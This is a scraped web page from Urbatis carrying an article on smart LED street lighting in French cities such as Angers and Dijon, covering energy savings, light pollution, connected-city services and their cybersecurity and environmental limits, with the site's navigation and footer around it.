<li id="nav-menu-item-217504-69521d12c6415" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://urbatis.com/en/blog/" class="menu-link main-menu-link item-title"><span>Insights</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i><i class="menu-chevron ion ion-ios-arrow-down"></i></div></a>
<ul class="menu-depth-1 sub-menu" >
	<li id="nav-menu-item-22680-69521d12c646a" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://urbatis.com/en/news/" class="menu-link sub-menu-link"><span>News</span></a></li>
	<li id="nav-menu-item-22681-69521d12c64b4" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://urbatis.com/en/articles/" class="menu-link sub-menu-link"><span>Articles</span></a></li>
	<li id="nav-menu-item-22682-69521d12c64fb" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://urbatis.com/en/videos/" class="menu-link sub-menu-link"><span>Videos</span></a></li>
</ul>
</li>
<li id="nav-menu-item-220373-69521d12c655a" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://urbatis.com/en/contact-us/" class="menu-link main-menu-link item-title"><span>Contact</span></a></li>
</ul>            </div>

            <!-- Copyright -->
            <div class="copyright">
                © 2021, Urbatis. <a class="brand-color" href="https://urbatis.com/en/privacy-policy-urbatis/">Privacy Policy</a>                <br>
                All right reserved.            </div>

            
		<div class="select-inline lang-dropdown">
			<select class="lang-dropdown-select">
				<option value="https://urbatis.com/fr/les-enjeux-de-leclairage-intelligent-pour-les-villes-durables/"><img src="https://urbatis.com/wp-content/plugins/polylang/flags/fr.png" alt="">Français</option><option class="active" selected="selected" value="https://urbatis.com/en/the-challenges-of-smart-lighting-for-sustainable-cities/"><img src="https://urbatis.com/wp-content/plugins/polylang/flags/us.png" alt="">English</option>			</select>
		</div>
	
            <!-- Social links -->
                    </div>

        <!-- Mobile social icons -->
        
    </div>
</nav>
	            
	<ul class="menu-optional">
					<li class="lang-dropdown-holder">
		        
		<div class="select-inline lang-dropdown">
			<select class="lang-dropdown-select">
				<option value="https://urbatis.com/fr/les-enjeux-de-leclairage-intelligent-pour-les-villes-durables/"><img src="https://urbatis.com/wp-content/plugins/polylang/flags/fr.png" alt="">Français</option><option class="active" selected="selected" value="https://urbatis.com/en/the-challenges-of-smart-lighting-for-sustainable-cities/"><img src="https://urbatis.com/wp-content/plugins/polylang/flags/us.png" alt="">English</option>			</select>
		</div>
				</li>
							<li>
					<a href="https://ai.urbatis.com/" class="btn btn-small btn-optional" target="_blank">
		Urbatis AI	</a>
			</li>
							<li>
				
	<a class="search-global btn-round btn-round-light" tabindex="1" data-nav-search="true">
		<i class="icon ion ion-md-search brand-color-hover-i"></i>
	</a>
			</li>
					</ul>
	            
								
	            <div class="close-menu"></div>
	        </div>
	    </div>
	</div>
</header>


<div class="clb-popup hamburger-nav">
    <div class="close-bar text-left">
        <div class="btn-round clb-close" tabindex="0">
            <i class="ion ion-md-close"></i>
        </div>
    </div>
    <div class="hamburger-nav-holder">
        <ul id="secondary-menu" class="menu"><li id="nav-menu-item-21668-69521d12cc1d8" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://urbatis.com/" class="menu-link main-menu-link item-title"><span>Home</span></a></li>
<li id="nav-menu-item-22693-69521d12cc2e2" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://urbatis.com/en/solutions/" class="menu-link main-menu-link item-title"><span>Solutions</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i><i class="menu-chevron ion ion-ios-arrow-down"></i></div></a>
<ul class="menu-depth-1 sub-menu" >
	<li id="nav-menu-item-218406-69521d12cc33e" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://urbatis.com/en/urbatis-finance/" class="menu-link sub-menu-link"><span>Urbatis <span class="brand-color hamburger-menu-link-after">.Finance</span></span></a></li>
	<li id="nav-menu-item-218407-69521d12cc39b" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://urbatis.com/en/urbatis-corporate/" class="menu-link sub-menu-link"><span>Urbatis <span class="brand-color hamburger-menu-link-after">.Corporate</span></span></a></li>
	<li id="nav-menu-item-218405-69521d12cc3ef" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://urbatis.com/en/urbatis-public/" class="menu-link sub-menu-link"><span>Urbatis <span class="brand-color hamburger-menu-link-after">.Public</span></span></a></li>
</ul>
</li>
<li id="nav-menu-item-22690-69521d12cc4de" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://urbatis.com/en/clients/" class="menu-link main-menu-link item-title"><span>Clients</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i><i class="menu-chevron ion ion-ios-arrow-down"></i></div></a>
<ul class="menu-depth-1 sub-menu" >
	<li id="nav-menu-item-22687-69521d12cc54e" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://urbatis.com/en/funds/" class="menu-link sub-menu-link"><span>Funds</span></a></li>
	<li id="nav-menu-item-22688-69521d12cc5bc" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://urbatis.com/en/corporate-smes/" class="menu-link sub-menu-link"><span>Corporate</span></a></li>
	<li id="nav-menu-item-22689-69521d12cc632" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://urbatis.com/en/public-institutions/" class="menu-link sub-menu-link"><span>Public institutions</span></a></li>
</ul>
</li>
<li id="nav-menu-item-22686-69521d12cc7c6" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://urbatis.com/en/about/" class="menu-link main-menu-link item-title"><span>About</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i><i class="menu-chevron ion ion-ios-arrow-down"></i></div></a>
<ul class="menu-depth-1 sub-menu" >
	<li id="nav-menu-item-22684-69521d12cc84f" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://urbatis.com/en/who-we-are/" class="menu-link sub-menu-link"><span>Who we are</span></a></li>
	<li id="nav-menu-item-218142-69521d12cc8d2" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://urbatis.com/en/team/" class="menu-link sub-menu-link"><span>Team</span></a></li>
	<li id="nav-menu-item-218151-69521d12cc956" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://urbatis.com/en/partners/" class="menu-link sub-menu-link"><span>Partners</span></a></li>
</ul>
</li>
<li id="nav-menu-item-217504-69521d12ccade" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://urbatis.com/en/blog/" class="menu-link main-menu-link item-title"><span>Insights</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i><i class="menu-chevron ion ion-ios-arrow-down"></i></div></a>
<ul class="menu-depth-1 sub-menu" >
	<li id="nav-menu-item-22680-69521d12ccb76" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://urbatis.com/en/news/" class="menu-link sub-menu-link"><span>News</span></a></li>
	<li id="nav-menu-item-22681-69521d12ccbde" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://urbatis.com/en/articles/" class="menu-link sub-menu-link"><span>Articles</span></a></li>
	<li id="nav-menu-item-22682-69521d12ccc2f" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://urbatis.com/en/videos/" class="menu-link sub-menu-link"><span>Videos</span></a></li>
</ul>
</li>
<li id="nav-menu-item-220373-69521d12ccc95" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://urbatis.com/en/contact-us/" class="menu-link main-menu-link item-title"><span>Contact</span></a></li>
</ul>    </div>
    <div class="hamburger-nav-details">
						<div class="details-column">
					
		<div class="select-inline lang-dropdown">
			<select class="lang-dropdown-select">
				<option value="https://urbatis.com/fr/les-enjeux-de-leclairage-intelligent-pour-les-villes-durables/"><img src="https://urbatis.com/wp-content/plugins/polylang/flags/fr.png" alt="">Français</option><option class="active" selected="selected" value="https://urbatis.com/en/the-challenges-of-smart-lighting-for-sustainable-cities/"><img src="https://urbatis.com/wp-content/plugins/polylang/flags/us.png" alt="">English</option>			</select>
		</div>
	  
				</div>
			
					<div class="details-column">
				<b>Contact Us</b><br> 66 Avenue des Champs-Élysées, Paris 75008<br> contact@urbatis.com<br> 01 34 90 86 58			</div>
		
					<div class="details-column socialbar small outline inverse">
				<a href="https://www.facebook.com/colabrio/" target="_blank" class="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://www.facebook.com/colabrio/" target="_blank" class="twitter"><i class="fab fa-twitter"></i></a><a href="https://www.facebook.com/colabrio/" target="_blank" class="instagram"><i class="fab fa-instagram"></i></a>			</div>
		
		    </div>
</div>
				<div class="clb-popup clb-search-popup">
			<div class="close-bar">
				<div class="btn-round clb-close" tabindex="0">
					<i class="ion ion-md-close"></i>
				</div>
			</div>
			<div class="search-holder">
				<form role="search" class="search search-form" action="https://urbatis.com/en/" method="GET">
	<label>
		<span class="screen-reader-text">Search for</span>
		<input autocomplete="off" type="text" class="search-field" name="s" placeholder="Search..." value="">
	</label>
	<button type="submit" class="search search-submit">
		<i class="ion ion-md-search"></i>
	</button>
</form>			</div>
		</div>
		
		
		
		<div id="content" class="site-content" data-mobile-menu-resolution="1080">

			


<div class="page-container post-page-container " id='scroll-content'>
	
	
	<div class="page-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main page-offset-bottom">
				<div class="vc_row">
					<div class="vc_col-lg-12"> <!-- <div class="vc_col-lg-8 vc_col-lg-push-2"> -->
					<article id="post-219238" class="post-219238 post type-post status-publish format-standard has-post-thumbnail hentry category-articles category-smart-city category-smart-lighting">
		<div class="entry-content">
		
<h2>The Challenges of Smart Lighting for Sustainable Cities</h2>



<p>© Guillaume JOLY &#8211; Les horizons.net</p>



<figure class="wp-block-image alignwide size-large is-style-default"><img loading="lazy" width="1024" height="687" src="https://urbatis.com/wp-content/uploads/2021/08/anthony-delanoix-b3bDecwqHQM-unsplash-1024x687.jpg" alt="" class="wp-image-219851" srcset="https://urbatis.com/wp-content/uploads/2021/08/anthony-delanoix-b3bDecwqHQM-unsplash-1024x687.jpg 1024w, https://urbatis.com/wp-content/uploads/2021/08/anthony-delanoix-b3bDecwqHQM-unsplash-300x201.jpg 300w, https://urbatis.com/wp-content/uploads/2021/08/anthony-delanoix-b3bDecwqHQM-unsplash-768x515.jpg 768w, https://urbatis.com/wp-content/uploads/2021/08/anthony-delanoix-b3bDecwqHQM-unsplash-1536x1031.jpg 1536w, https://urbatis.com/wp-content/uploads/2021/08/anthony-delanoix-b3bDecwqHQM-unsplash-2048x1375.jpg 2048w, https://urbatis.com/wp-content/uploads/2021/08/anthony-delanoix-b3bDecwqHQM-unsplash-1920x1289.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<h5>Last year, Angers Loire Métropole launched its &#8220;smart city&#8221; program aimed at making the capital of Maine et Loire one of the most connected cities in France.</h5>



<p>In this project, particular attention is paid to public lighting, which is being completely renovated to become more economical and efficient. 30,000 streetlights will be equipped with LEDs. At the same time, 10,000 poles and 5,000 electrical cabinets will become connected and ready to host various third-party applications.</p>



<p>The same is true further east, in Dijon Métropole, where the OnDijon smart city project plans to update 34,000 light points, also equipped with LEDs, as well as the Citybox system, which allows each streetlight to be equipped with additional services: wifi terminals, video surveillance, environmental sensors to measure air quality, public address systems, etc.</p>



<p>In both cases, local authorities are looking for a dual objective: to save energy and improve the daily lives of residents. &#8220;The replacement of lighting with LEDs alone should generate more than 65% energy savings over 12 years,&#8221; says Dijon City Council on its project website. This model is now being used by many cities, including Toulouse, Bordeaux, Nantes, Chartres and Macon, as well as Copenhagen and Oslo. Many cities are rethinking their public lighting based on this model.</p>



<h4><strong>Lighting 2.0 to reduce local authorities&#8217; electricity bills</strong></h4>



<p>This is what smart lighting is all about. It can enable a streetlight to switch on only when a car or pedestrian passes by, or to modulate the lighting around certain areas according to the time of day. Thanks to LEDs and technology, the new generation of public lighting offers two environmental guarantees: better consumption and reduced light pollution.</p>



<p>It is also a non-negligible economic gain for communities. Public lighting represents on average 40% of the electricity bill of French municipalities. This annual expenditure on urban lighting amounts to nearly 2 billion euros throughout the country, and the ADEME estimates that between 30% and 40% of this consumption is wasted on unnecessary or inefficient lighting.</p>



<p>France does not skimp on this issue. According to the French Lighting Association, there are an estimated 9.5 million lights in French cities. However, 50% of these streetlights are more than 25 years old and 10% of them are still mercury vapor lights (which were banned from the market in 2012 because of their energy-consuming and environmentally harmful nature). Moreover, orders and amendments to the environmental code published in December 2018 require local authorities to replace obsolete and energy-intensive lighting.</p>



<p>And in the bosom of this lighting modernization, the idea is to reduce consumption, fight against light pollution but also to improve the daily lives of residents without cutting back on their safety. In a report published in March 2021, the Court of Auditors warned about the state of French public lighting, and in particular the management it is done by the communities. &#8220;Some do not renovate their stock due to lack of resources or interest, others limit their interventions to the maintenance of existing facilities and do not seek to improve the performance of equipment,&#8221; points out the report, which adds that operations to reduce the environmental impact of lighting &#8220;remain marginal&#8221; and that the fight against light pollution is &#8220;a secondary objective.</p>



<blockquote class="wp-block-quote"><p>&#8220;At least, the community can achieve 20 to 30% savings through LED with a return on investment in 7 to 8 years&#8221;</p></blockquote>



<h6>Joel Lavergne</h6>



<p>French Lighting Association (AFE)</p>



<h4>Modulating light intensity, the grail of lighting?</h4>



<p>In the vast majority of French municipalities, lights are switched on at nightfall and off at sunrise. A great waste that can be avoided in different ways. The main one being to modulate the light intensity. Or to clearly switch off the streetlights. Moreover, 14,000 municipalities in France, out of 35,756 in Metropolitan France, have decided to cut their public lighting between one and six o&#8217;clock in the morning.</p>



<p>Less radical, the management of light intensity is at the heart of the problem for urban public lighting. In fact, long before connected lighting, solutions were tested and proposed to reduce the intensity of streetlights at night. Thus, with a simple voltage dimmer at the level of the electrical cabinet that supplies a group of streetlights, it is already possible to make savings.</p>



<p>But with LEDs, it is now possible to go even further, since they can be reduced to 10% of their nominal power and then be restored to 100% in an instant. In addition, LEDs consume half as much as traditional lighting and generally have a longer lifespan. &#8220;At least, the community can achieve 20 to 30% savings with LEDs with a return on investment in 7 to 8 years,&#8221; said Joel Lavergne, of the French Lighting Association (AFE), to our colleagues of Smart City Mag.</p>



<p>But the grail of intelligent lighting is to couple the LED street lamp with presence sensors that allow to reduce the lighting to 10% or 20% of its power during the whole night &#8211; or even to turn it off completely in some areas &#8211; and to turn it on again only when a movement is detected in a perimeter of a few meters around the street lamp. This could be the passage of a cat, a cyclist or a car. The idea here is to preserve the safety potential of lighting while reducing light pollution and electricity waste to a minimum.</p>



<h4>Improving the daily life of residents</h4>



<p>Connected street lamps also mean monitoring and remote management of this urban furniture. The aim is to be able to remotely monitor the activity and consumption of each streetlight, to track breakdowns or malfunctions in real time and thus improve the maintenance of the equipment. Here again, remote management of equipment reduces maintenance costs while improving the quality of service.</p>



<p>Another objective sought by communities regarding lighting is the improvement of services to residents and the use of streetlights as auxiliaries for the creation of new services. In this sense, it is a first step towards the development of connected cities. Streetlights become relays for Wi-Fi, video surveillance, furniture capable of launching sound alerts or simply playing music. They can also be used to receive the sensors needed to measure air quality, for example.</p>



<p>This is a market that has been developing since the early 2010s, driven by Engie (Ineo), EDF (Citelum), Bouygues Construction (Citybox) and the Vinci group (Citeos), which manage projects in French cities in partnership with local companies and technology firms such as CapGemini. In the field of embedded electronics, several structures are also specializing in this promising market and some are even dreaming of a large-scale deployment of Li-Fi, the Internet that is obtained through light.</p>



<p>However, is this search for technological optimization absolutely necessary when the primary objective &#8211; the reduction of consumption, and its corollary on the budget of cities, could be amply satisfactory. Because the desire of &#8220;smart cities&#8221; to connect and supervise everything remotely also questions our way of seeing the future of the city.</p>



<blockquote class="wp-block-quote"><p>&#8220;Today, the growth of our digital systems already requires an additional consumption of about 9% of energy per year&#8221;</p></blockquote>



<h6>The Shift Project</h6>



<h4>An environmental limit to the all-technological city?</h4>



<p>At the end of January 2021, and a few months after announcing that it wanted to become the most connected city in France, the metropolis of Angers fell victim to ransomware, i.e. malicious software that paralyzed many of the community&#8217;s services and computers. &#8220;The system went down and we no longer had access to anything. The Internet site, the library site, the services provided to the population, the software, the computers&#8230; Everything was out of order,&#8221; explained an elected official contacted by RTL on this subject.</p>



<p>In recent months, several French cities have been victims of cyberattacks: Annecy, Aix-Marseille, Vincennes, Besançon and La Rochelle are among them. But tomorrow, if we consider that all urban furniture, street lamps, billboards, bus stops, and even garbage cans are to be connected, this security constraint is an issue that is not insignificant.</p>



<p>It is also linked to an environmental issue. Just as there is no guarantee that the benefits of 5G will match the environmental costs it entails, what about the exponential multiplication of sensors and connected objects to govern the city of tomorrow? Today, the growth of our digital systems already requires an additional consumption of about 9% of energy per year, according to the Shift Project. An increase that could be exponential with the development of connected cities&#8230; bearing in mind that we must also take into account the materials needed to design these objects, but also their potential reuse or recycling.</p>



<p>Will tomorrow&#8217;s cities be able to deal with this issue? The fact is that some connected innovations have the potential for environmental gains, which seems to be the case with smart street lamps. But other services associated with these streetlights do not have the structural capacity to do so. This raises the question of the energy relevance of the solutions, i.e. the difference between the direct gain in terms of consumption and what it costs in production and use. As well as what it brings in societal comfort for the community.</p>



<h4>And tomorrow, autonomous street lamps?</h4>



<p>As far as connected lighting is concerned, the environmental gains (reduction of consumption and light pollution) as well as the economic gains are obviously very interesting. Another market could also develop in this niche, thanks to autonomous street lamps, which produce the energy they need themselves.</p>



<p>This promising niche is called &#8220;solar lighting as a service&#8221; in the United States. A concept that is beginning to develop in France thanks to the efforts of young innovative structures, including the Bordeaux startup Sunna Design. It offers street lamps equipped with solar panels that produce and consume their own energy and, when possible, reinject the surplus into the electrical networks.</p>



<p>This practice is mainly aimed at municipalities, but also at real estate developers and shopping centers, which can at least reduce their costs and, in some cases, generate additional income from the sale of electricity from their street furniture.</p>



<p>To go further, we could also bet on the development of bioluminescence in order to propose a softer and more economical urban lighting, at least at night. But this, even if some companies are starting to explore it today, it is not for the moment.</p>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>
			</div>
	<div class="entry-footer">
		<div class="entry-footer-tags"></div>	</div>
</article>					<div class="widget widget_ohio_widget_about_author"><img src="https://secure.gravatar.com/avatar/de5023323a0540282d586a08dbc1a3f7?s=96&d=mm&r=g" class="author-avatar" alt="Author avatar" />				<div class="content">
					<div class="content-details">
						<h6>lmagence</h6><span class="site">https://urbatis.com</span>					</div>
										<div class="socialbar outline small">
											</div>
				</div>
			</div>	
					</div>
				</div>
			</main>
		</div>
	</div>

	
	<div class="post-share" data-ohio-content-scroll="#scroll-content">
			</div>
</div>

<div class="sticky-nav">
	<div class="sticky-nav-image"
		style="background-image: url('https://urbatis.com/wp-content/uploads/2021/08/mike-kononov-lFv0V3_2H6s-unsplash-768x432.jpg');"		>
	</div>
	<div class="sticky-nav-holder">
		<div class="sticky-nav_item">
			<h6 class="heading-sm">
				Next Post			</h6>
			<div class="nav-holder">
				<a href="https://urbatis.com/en/sroi-financial-model-to-support-value-based-selling-of-iot-solutions/" class="btn-round btn-round-small btn-round-light dark-mode-reset">
					<i class="ion"><svg class="arrow-icon arrow-icon-back" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i>
				</a>
				<a href="https://urbatis.com/en/artificial-intelligence-has-become-essential-to-the-development-of-smart-cities/" class="btn-round btn-round-small btn-round-light dark-mode-reset">
					<i class="ion"><svg class="arrow-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i>
				</a>	
			</div>
		</div>
		<a href="https://urbatis.com/en/artificial-intelligence-has-become-essential-to-the-development-of-smart-cities/">
			<h5 class="sticky-nav_heading ">
				Artificial intelligence &#038; Smart Cities.			</h5>
		</a>	
	</div>
</div>


	<div class="related-posts">
		<div class="page-container">
			<div class="vc_row">
				<div class="vc_col-md-12">
					<h4 class="heading-md related-post-heading">
						Recent Posts					</h4>
				</div>
										<div class=" vc_col-lg-4 vc_col-md-6 vc_col-xs-12 grid-item masonry-block">
							<div class="blog-grid blog-grid-type-1 boxed metro-style hover-scale-img" >
    <figure class="blog-grid-image">
        
            <a data-cursor-class="cursor-link" class="" href="https://urbatis.com/en/artificial-intelligence-has-become-essential-to-the-development-of-smart-cities/">
                                    <div class="blog-metro-image parallax"  data-ohio-bg-image="https://urbatis.com/wp-content/uploads/2021/08/mike-kononov-lFv0V3_2H6s-unsplash-768x432.jpg"></div>
                            </a>

        
        <div class="blog-grid-meta">
                            <div class="meta-holder">
                    <img alt='lmagence' src='https://secure.gravatar.com/avatar/de5023323a0540282d586a08dbc1a3f7?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/de5023323a0540282d586a08dbc1a3f7?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo author-avatar' height='50' width='50' loading='lazy'/>                    <div class="author-attributes">
                        <div class="author">Posted by <b>lmagence</b></div>
                        <span class="date">3 August 2021</span>
                    </div>
                </div>
                    </div>
    </figure>

    <div class="blog-grid-content text-left">
        <div class="post-details">
                            <div class="category-holder">
                    
                                            <a class="category" href="https://urbatis.com/en/category/articles/">Articles</a>
                                            <a class="category" href="https://urbatis.com/en/category/iot/">IOT</a>
                                            <a class="category" href="https://urbatis.com/en/category/smart-city/">Smart city</a>
                                    </div>
                                        <span class="post-meta-estimate">
                    6 min read                </span>
                    </div>
        <h3 class="blog-grid-headline">
                        <a class="underline" href="https://urbatis.com/en/artificial-intelligence-has-become-essential-to-the-development-of-smart-cities/">
                Artificial intelligence &amp; Smart Cities.            </a>
        </h3>

                    <p>Artificial Intelligence &amp; Smart Cities © madyness.com William Eldin, CEO XXII Group...</p>
        
                    <a href="https://urbatis.com/en/artificial-intelligence-has-become-essential-to-the-development-of-smart-cities/" class="btn btn-link brand-color-hover">
                Read More                <i class="ion-right ion"><svg class="arrow-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i>
            </a>
            </div>
</div>						</div>
										<div class=" vc_col-lg-4 vc_col-md-6 vc_col-xs-12 grid-item masonry-block">
							<div class="blog-grid blog-grid-type-1 boxed metro-style hover-scale-img" >
    <figure class="blog-grid-image">
        
            <a data-cursor-class="cursor-link" class="" href="https://urbatis.com/en/the-central-role-of-financial-departments-in-esg-reporting/">
                                    <div class="blog-metro-image parallax"  data-ohio-bg-image="https://urbatis.com/wp-content/uploads/2021/07/hector-j-rivas-1FxMET2U5dU-unsplash-768x516.jpg"></div>
                            </a>

        
        <div class="blog-grid-meta">
                            <div class="meta-holder">
                    <img alt='urbatis' src='https://secure.gravatar.com/avatar/8d32be451a2bba5c0f6158959032008e?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8d32be451a2bba5c0f6158959032008e?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo author-avatar' height='50' width='50' loading='lazy'/>                    <div class="author-attributes">
                        <div class="author">Posted by <b>urbatis</b></div>
                        <span class="date">29 July 2021</span>
                    </div>
                </div>
                    </div>
    </figure>

    <div class="blog-grid-content text-left">
        <div class="post-details">
                            <div class="category-holder">
                    
                                            <a class="category" href="https://urbatis.com/en/category/articles/">Articles</a>
                                            <a class="category" href="https://urbatis.com/en/category/cfo/">CFO</a>
                                            <a class="category" href="https://urbatis.com/en/category/esg/">ESG</a>
                                    </div>
                                        <span class="post-meta-estimate">
                    8 min read                </span>
                    </div>
        <h3 class="blog-grid-headline">
                        <a class="underline" href="https://urbatis.com/en/the-central-role-of-financial-departments-in-esg-reporting/">
                The Role of Financial Departments in ESG Reporting            </a>
        </h3>

                    <p>The Central Role of Financial Departments in ESG Reporting © optionfinance.fr, Chloé...</p>
        
                    <a href="https://urbatis.com/en/the-central-role-of-financial-departments-in-esg-reporting/" class="btn btn-link brand-color-hover">
                Read More                <i class="ion-right ion"><svg class="arrow-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i>
            </a>
            </div>
</div>						</div>
							</div>
		</div>
	</div>



		</div>

					<footer id="colophon" class="site-footer clb__dark_section">
		<div class="page-container">
		<div class="widgets vc_row">
							<div class="vc_col-lg-3 vc_col-md-3 vc_col-sm-6 widgets-column">
					<ul><li id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img loading="lazy" src="https://urbatis.com/wp-content/uploads/2021/07/Logo-Simple.svg" alt="" class="wp-image-21721" width="145" height="143"/></figure>
</li>
</ul>
				</div>
			
							<div class="vc_col-lg-3 vc_col-md-3 vc_col-sm-6 widgets-column">
					<ul><li id="block-24" class="widget widget_block widget_text">
<p><strong>Address</strong>:</p>
</li>
<li id="block-25" class="widget widget_block widget_text">
<p><strong>Urbatis</strong><br>66 Avenue des Champs-Élysées,<br>Paris 75008</p>
</li>
</ul>
				</div>
			
							<div class="vc_col-lg-3 vc_col-md-3 vc_col-sm-6 widgets-column">
					<ul><li id="block-26" class="widget widget_block widget_text">
<p><strong>Informations</strong>:</p>
</li>
<li id="block-27" class="widget widget_block widget_text">
<p><strong>contact@urbatis.com</strong><br>01 34 90 86 58</p>
</li>
</ul>
				</div>
			
							<div class="vc_col-lg-3 vc_col-md-3 vc_col-sm-6 widgets-column">
					<ul><li id="ohio_widget_subscribe-6" class="widget widget_ohio_widget_subscribe"><h3 class="title widget-title">Newsletter  :</h3>
		<div class="subscribe-widget contact-form">

			
			
							<div role="form" class="wpcf7" id="wpcf7-f17852-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/en/the-challenges-of-smart-lighting-for-sustainable-cities/#wpcf7-f17852-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="17852" />
<input type="hidden" name="_wpcf7_version" value="5.4.1" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f17852-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="subscribe-form">
   <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your email address" /></span><br />
   <input type="submit" value="Subscribe" class="wpcf7-form-control wpcf7-submit" />
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>                <div class="hidden" data-contact-btn="true">
                    <button class="btn btn-flat">
                        <span class="btn-load"></span>
                        <span class="text"></span>
                    </button>
                </div>
			
		</div>

	   </li>
<li id="block-5" class="widget widget_block">
<div class="wp-block-columns">
<div class="wp-block-column" style="flex-basis:100%"></div>
</div>
</li>
</ul>
				</div>
					</div>
	</div>
				<div class="site-info ">
			<div class="page-container">
				<div class="vc_row">
					<div class="vc_col-md-12">
						<div class="site-info-holder ">
															<div class="left">
									© 2021, Urbatis. <a class="brand-color" href="https://urbatis.com/en/privacy-policy-urbatis/">Privacy Policy</a>								</div>
								<div class="right">
									All right reserved.								</div>
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer>
			</div>

	
	
	
	<div class="clb-popup container-loading custom-popup">
    <div class="close-bar">
        <div class="btn-round clb-close" tabindex="0">
            <i class="ion ion-md-close"></i>
        </div>
    </div>
    <div class="clb-popup-holder"></div>
</div>
<div class="circle-cursor circle-cursor--outer"></div>
<div class="circle-cursor circle-cursor--inner"></div>
<style type="text/css"></style><link rel='stylesheet' id='ionicons-css'  href='https://urbatis.com/wp-content/themes/ohio/assets/fonts/ionicons/css/ionicons.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-font-css'  href='https://urbatis.com/wp-content/themes/ohio/assets/fonts/fa/css/fontawesome.min.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://urbatis.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://urbatis.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/urbatis.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://urbatis.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://urbatis.com/wp-content/plugins/plugin/wp-core-features.js?ver=1.0' id='wp-core-features-script-js'></script>
<script type='text/javascript' src='https://urbatis.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://urbatis.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://urbatis.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://urbatis.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://urbatis.com/wp-content/themes/ohio/assets/js/libs/jquery.clb-slider.js?ver=5.8.12' id='ohio-slider-js'></script>
